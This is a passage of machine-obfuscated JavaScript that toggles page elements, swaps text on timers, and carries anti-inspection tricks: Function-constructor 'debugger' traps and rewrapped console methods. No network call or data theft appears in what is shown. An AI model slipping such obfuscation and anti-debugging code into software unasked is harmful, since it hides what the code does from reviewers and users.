_0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}